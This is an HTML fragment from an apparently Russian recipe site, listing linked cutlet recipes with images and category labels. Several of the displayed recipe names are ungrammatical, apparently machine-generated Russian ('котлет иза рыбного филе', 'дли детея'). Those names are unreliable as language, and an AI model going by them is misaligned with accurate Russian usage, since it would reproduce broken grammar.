src="/zero.png" alt="Рыбные котлеты Любительские" data-src="/goryachee/kotlety/rybnye-kotlety-lyubitelskie/rybnye-kotlety-lyubitelskie-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рыбные котлеты Любительские</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-po-vengerski" title="Куриные котлеты по-венгерски"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты по-венгерски" data-src="/goryachee/kotlety/kurinye-kotlety-po-vengerski/kurinye-kotlety-po-vengerski-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт куриных котлет по-венгерсков</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-farsha" title="Котлеты из фарша"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из фарша" data-src="/goryachee/kotlety/kotlety-iz-farsha/kotlety-iz-farsha-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из фарша</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/dieticheskie-kotlety-iz-grechki" title="Диетические котлеты из гречки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Диетические котлеты из гречки" data-src="/goryachee/kotlety/dieticheskie-kotlety-iz-grechki/dieticheskie-kotlety-iz-grechki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Диетические котлеты из гречки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/zelenye-kotlety" title="Зеленые котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Зеленые котлеты" data-src="/goryachee/kotlety/zelenye-kotlety/zelenye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт зеленых котлет</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-s-maslom" title="Куриные котлеты с маслом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты с маслом" data-src="/goryachee/kotlety/kurinye-kotlety-s-maslom/kurinye-kotlety-s-maslom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Куриные котлеты с маслом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/zolotistaya-kapusta-s-kartofelem-i-grechnevye-kotlety" title="Золотистая капуста с картофелем и гречневые котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Золотистая капуста с картофелем и гречневые котлеты" data-src="/goryachee/kotlety/zolotistaya-kapusta-s-kartofelem-i-grechnevye-kotlety/zolotistaya-kapusta-s-kartofelem-i-grechnevye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Золотистая капуста с картофелем и гречневые котлеты пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/fasolevye-kotlety" title="Фасолевые котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Фасолевые котлеты" data-src="/goryachee/kotlety/fasolevye-kotlety/fasolevye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт фасолевых котлет</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-kurinoi-grudki-s-tvorogom" title="Котлеты из куриной грудки с творогом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из куриной грудки с творогом" data-src="/goryachee/kotlety/kotlety-iz-kurinoi-grudki-s-tvorogom/kotlety-iz-kurinoi-grudki-s-tvorogom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из куриной грудки с творогом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-s-brokkoli" title="Куриные котлеты с брокколи"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты с брокколи" data-src="/goryachee/kotlety/kurinye-kotlety-s-brokkoli/kurinye-kotlety-s-brokkoli-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Куриные котлеты с брокколи</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/parovye-kotlety" title="Паровые котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Паровые котлеты" data-src="/goryachee/kotlety/parovye-kotlety/parovye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт паровых котлет</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-mozaika" title="Котлеты Мозаика"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты Мозаика" data-src="/goryachee/kotlety/kotlety-mozaika/kotlety-mozaika-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты Мозаика пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-gorbushi" title="Котлеты из горбуши"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из горбуши" data-src="/goryachee/kotlety/kotlety-iz-gorbushi/kotlety-iz-gorbushi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из горбуши</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/falafel" title="Фалафель"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Фалафель" data-src="/goryachee/kotlety/falafel/falafel-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт фалафеля</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/bystrye-kotlety-po-kievski" title="Быстрые котлеты по-киевски"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Быстрые котлеты по-киевски" data-src="/goryachee/kotlety/bystrye-kotlety-po-kievski/bystrye-kotlety-po-kievski-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Быстрые котлеты по-киевски</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-koniny" title="Котлеты из конины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из конины" data-src="/goryachee/kotlety/kotlety-iz-koniny/kotlety-iz-koniny-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из конины</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kabachkovo-myasnye-kotlety-v-tomatnom-souse" title="Кабачково-мясные котлеты в томатном соусе"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Кабачково-мясные котлеты в томатном соусе" data-src="/goryachee/kotlety/kabachkovo-myasnye-kotlety-v-tomatnom-souse/kabachkovo-myasnye-kotlety-v-tomatnom-souse-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт кабачкова-мясных котлет в томатном соусе</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-farsha-dlya-detei" title="Котлеты из фарша для детей"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из фарша для детей" data-src="/goryachee/kotlety/kotlety-iz-farsha-dlya-detei/kotlety-iz-farsha-dlya-detei-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из фарша для детей</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/ovsyanye-kotlety-s-ovoschami" title="Овсяные котлеты с овощами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Овсяные котлеты с овощами" data-src="/goryachee/kotlety/ovsyanye-kotlety-s-ovoschami/ovsyanye-kotlety-s-ovoschami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Овсяные котлеты с овощами</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/zolotye-rybnye-kotlety-s-kinoa" title="Золотые рыбные котлеты с киноа"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Золотые рыбные котлеты с киноа" data-src="/goryachee/kotlety/zolotye-rybnye-kotlety-s-kinoa/zolotye-rybnye-kotlety-s-kinoa-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт золотых рыбных котлет с киноа</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-vesennie" title="Куриные котлеты Весенние"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты Весенние" data-src="/goryachee/kotlety/kurinye-kotlety-vesennie/kurinye-kotlety-vesennie-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Куриные котлеты Весенние</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/gribnye-kotlety-s-syrnym-sousom" title="Грибные котлеты с сырным соусом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Грибные котлеты с сырным соусом" data-src="/goryachee/kotlety/gribnye-kotlety-s-syrnym-sousom/gribnye-kotlety-s-syrnym-sousom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Грибные котлеты с сырным соусом пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-dlya-detei" title="Куриные котлеты для детей"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты для детей" data-src="/goryachee/kotlety/kurinye-kotlety-dlya-detei/kurinye-kotlety-dlya-detei-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт куриных котлет дли детея</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/rublenye-kotlety-iz-kurinogo-file-i-pecheni" title="Рубленые котлеты из куриного филе и печени"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рубленые котлеты из куриного филе и печени" data-src="/goryachee/kotlety/rublenye-kotlety-iz-kurinogo-file-i-pecheni/rublenye-kotlety-iz-kurinogo-file-i-pecheni-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рубленые котлеты из куриного филе и печени</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-ptichye-moloko" title="Котлеты Птичье молоко"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты Птичье молоко" data-src="/goryachee/kotlety/kotlety-ptichye-moloko/kotlety-ptichye-moloko-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты Птичье молоко</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kabachkovye-kotlety-s-bulgurom" title="Кабачковые котлеты с булгуром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Кабачковые котлеты с булгуром" data-src="/goryachee/kotlety/kabachkovye-kotlety-s-bulgurom/kabachkovye-kotlety-s-bulgurom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт кабачковых котлет с булгурома</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-s-ovsyanymi-khlopyami" title="Куриные котлеты с овсяными хлопьями"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты с овсяными хлопьями" data-src="/goryachee/kotlety/kurinye-kotlety-s-ovsyanymi-khlopyami/kurinye-kotlety-s-ovsyanymi-khlopyami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Куриные котлеты с овсяными хлопьями пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/indyushinye-kotlety-s-kabachkom" title="Индюшиные котлеты с кабачком"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Индюшиные котлеты с кабачком" data-src="/goryachee/kotlety/indyushinye-kotlety-s-kabachkom/indyushinye-kotlety-s-kabachkom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Индюшиные котлеты с кабачком</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/parovye-kotlety-s-tsvetnoi-kapustoi" title="Паровые котлеты с цветной капустой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Паровые котлеты с цветной капустой" data-src="/goryachee/kotlety/parovye-kotlety-s-tsvetnoi-kapustoi/parovye-kotlety-s-tsvetnoi-kapustoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт паровых котлет с цветного капустого</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/risovye-kotlety-s-morkovyu-i-semechkami" title="Рисовые котлеты с морковью и семечками"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рисовые котлеты с морковью и семечками" data-src="/goryachee/kotlety/risovye-kotlety-s-morkovyu-i-semechkami/risovye-kotlety-s-morkovyu-i-semechkami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рисовые котлеты с морковью и семечками</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/vkusnye-kurinye-kotlety" title="Вкусные куриные котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вкусные куриные котлеты" data-src="/goryachee/kotlety/vkusnye-kurinye-kotlety/vkusnye-kurinye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Вкусные куриные котлеты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-rybnye" title="Котлеты рыбные"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты рыбные" data-src="/goryachee/kotlety/kotlety-rybnye/kotlety-rybnye-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт котлет рыбных</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/pyshnye-kotlety-iz-indeiki-i-kartoshki" title="Пышные котлеты из индейки и картошки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Пышные котлеты из индейки и картошки" data-src="/goryachee/kotlety/pyshnye-kotlety-iz-indeiki-i-kartoshki/pyshnye-kotlety-iz-indeiki-i-kartoshki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Пышные котлеты из индейки и картошки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/sochnye-kotlety-iz-svininy" title="Сочные котлеты из свинины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Сочные котлеты из свинины" data-src="/goryachee/kotlety/sochnye-kotlety-iz-svininy/sochnye-kotlety-iz-svininy-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Сочные котлеты из свинины</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-kabachkov-i-baklazhanov" title="Котлеты из кабачков и баклажанов"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из кабачков и баклажанов" data-src="/goryachee/kotlety/kotlety-iz-kabachkov-i-baklazhanov/kotlety-iz-kabachkov-i-baklazhanov-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт котлет иза кабачкова и баклажанова</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-kilki-v-tomate" title="Котлеты из кильки в томате"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из кильки в томате" data-src="/goryachee/kotlety/kotlety-iz-kilki-v-tomate/kotlety-iz-kilki-v-tomate-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из кильки в томате</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/pechenochnye-kotlety-s-risom" title="Печеночные котлеты с рисом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Печеночные котлеты с рисом" data-src="/goryachee/kotlety/pechenochnye-kotlety-s-risom/pechenochnye-kotlety-s-risom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Печеночные котлеты с рисом пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-govyazhyego-farsha" title="Котлеты из говяжьего фарша"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из говяжьего фарша" data-src="/goryachee/kotlety/kotlety-iz-govyazhyego-farsha/kotlety-iz-govyazhyego-farsha-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт котлет иза говяжьего фарши</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-schuki-s-salom" title="Котлеты из щуки с салом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из щуки с салом" data-src="/goryachee/kotlety/kotlety-iz-schuki-s-salom/kotlety-iz-schuki-s-salom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из щуки с салом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/rybnye-kotlety-iz-schuki" title="Рыбные котлеты из щуки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рыбные котлеты из щуки" data-src="/goryachee/kotlety/rybnye-kotlety-iz-schuki/rybnye-kotlety-iz-schuki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рыбные котлеты из щуки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-svininy-s-risom" title="Котлеты из свинины с рисом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из свинины с рисом" data-src="/goryachee/kotlety/kotlety-iz-svininy-s-risom/kotlety-iz-svininy-s-risom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт котлет иза свинин с рисома</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/ovsyano-gribnye-postnye-kotlety" title="Овсяно-грибные постные котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Овсяно-грибные постные котлеты" data-src="/goryachee/kotlety/ovsyano-gribnye-postnye-kotlety/ovsyano-gribnye-postnye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Овсяно-грибные постные котлеты пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kartofelnye-kotlety-s-gerkulesom" title="Картофельные котлеты с геркулесом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Картофельные котлеты с геркулесом" data-src="/goryachee/kotlety/kartofelnye-kotlety-s-gerkulesom/kartofelnye-kotlety-s-gerkulesom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Картофельные котлеты с геркулесом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-pikantnye" title="Куриные котлеты Пикантные"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты Пикантные" data-src="/goryachee/kotlety/kurinye-kotlety-pikantnye/kurinye-kotlety-pikantnye-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт куриных котлет пикантных</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-svininy-za-5-minut" title="Котлеты из свинины за 5 минут"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из свинины за 5 минут" data-src="/goryachee/kotlety/kotlety-iz-svininy-za-5-minut/kotlety-iz-svininy-za-5-minut-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из свинины за 5 минут</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/zharenye-kotlety-iz-kalmarov" title="Жареные котлеты из кальмаров"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Жареные котлеты из кальмаров" data-src="/goryachee/kotlety/zharenye-kotlety-iz-kalmarov/zharenye-kotlety-iz-kalmarov-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Жареные котлеты из кальмаров</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-s-gretskimi-orekhami" title="Куриные котлеты с грецкими орехами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты с грецкими орехами" data-src="/goryachee/kotlety/kurinye-kotlety-s-gretskimi-orekhami/kurinye-kotlety-s-gretskimi-orekhami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт куриных котлет с грецкими орехами</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-v-souse-iz-plavlennogo-syra" title="Котлеты в соусе из плавленного сыра"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты в соусе из плавленного сыра" data-src="/goryachee/kotlety/kotlety-v-souse-iz-plavlennogo-syra/kotlety-v-souse-iz-plavlennogo-syra-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты в соусе из плавленного сыра</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/sochnye-kotlety-iz-govyadiny" title="Сочные котлеты из говядины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Сочные котлеты из говядины" data-src="/goryachee/kotlety/sochnye-kotlety-iz-govyadiny/sochnye-kotlety-iz-govyadiny-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Сочные котлеты из говядины</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-rybnogo-file" title="Котлеты из рыбного филе"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из рыбного филе" data-src="/goryachee/kotlety/kotlety-iz-rybnogo-file/kotlety-iz-rybnogo-file-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт котлет иза рыбного филе</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotleta-milanskaya" title="Котлета Миланская"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлета Миланская" data-src="/goryachee/kotlety/kotleta-milanskaya/kotleta-milanskaya-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлета Миланская</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotleta-de-volyai" title="Котлета де-воляй"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлета де-воляй" data-src="/goryachee/kotlety/kotleta-de-volyai/kotleta-de-volyai-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлета де-воляй пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-s-tvorozhnym-syrom" title="Котлеты с творожным сыром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты с творожным сыром" data-src="/goryachee/kotlety/kotlety-s-tvorozhnym-syrom/kotlety-s-tvorozhnym-syrom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт котлет с творожныма сырома</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-s-kabachkom" title="Куриные котлеты с кабачком"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты с кабачком" data-src="/goryachee/kotlety/kurinye-kotlety-s-kabachkom/kurinye-kotlety-s-kabachkom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Куриные котлеты с кабачком</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-file-treski" title="Котлеты из филе трески"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из филе трески" data-src="/goryachee/kotlety/kotlety-iz-file-treski/kotlety-iz-file-treski-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из филе трески</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-schuki-postnye" title="Котлеты из щуки постные"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из щуки постные" data-src="/goryachee/kotlety/kotlety-iz-schuki-postnye/kotlety-iz-schuki-postnye-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт котлет иза щук постных</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-s-kartofelem" title="Куриные котлеты с картофелем"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты с картофелем" data-src="/goryachee/kotlety/kurinye-kotlety-s-kartofelem/kurinye-kotlety-s-kartofelem-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Куриные котлеты с картофелем пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/pozharskie-kotlety" title="Пожарские котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Пожарские котлеты" data-src="/goryachee/kotlety/pozharskie-kotlety/pozharskie-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Пожарские котлеты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-s-syrom" title="Куриные котлеты с сыром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты с сыром" data-src="/goryachee/kotlety/kurinye-kotlety-s-syrom/kurinye-kotlety-s-syrom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт куриных котлет с сырома</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-s-kartofelnoi-nachinkoi" title="Куриные котлеты с картофельной начинкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты с картофельной начинкой" data-src="/goryachee/kotlety/kurinye-kotlety-s-kartofelnoi-nachinkoi/kurinye-kotlety-s-kartofelnoi-nachinkoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Куриные котлеты с картофельной начинкой</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/baranyi-kotlety-s-tushenymi-ovoschami-i-myatnym-sousom" title="Бараньи котлеты с тушеными овощами и мятным соусом"> <figure class="image is-4by5"> <img class="lozad" 